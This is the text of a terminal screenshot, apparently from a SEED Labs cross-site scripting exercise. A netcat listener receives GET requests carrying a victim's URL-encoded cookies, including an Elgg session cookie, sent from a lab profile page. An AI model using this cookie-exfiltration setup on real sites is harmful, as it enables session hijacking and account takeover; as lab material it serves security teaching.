 Activities Terminal Apr 5 22:22
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup
[04/05/25]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.15 41126
GET /?c=__gsas%3DID%3D96ef0fb51bafe5ea%3AT%3D1742847618%3ART%3D1742847618%3AS%3DALNI_MZ9_WE9KWj6g7Y9Dekrgw_3JgHQWg%3B%20pvisitor%3D9d0f38fb-b
459-4012-a278-7bdfbc4e6ec6%3B%20Elgg%3D5045vbdfagnm7eu74ua2cd36tk HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/boby
Connection received on 10.0.2.15 41146
GET /?c=__gsas%3DID%3D96ef0fb51bafe5ea%3AT%3D1742847618%3ART%3D1742847618%3AS%3DALNI_MZ9_WE9KWj6g7Y9Dekrgw_3JgHQWg%3B%20pvisitor%3D9d0f38fb-b
459-4012-a278-7bdfbc4e6ec6%3B%20Elgg%3D5045vbdfagnm7eu74ua2cd36tk HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/boby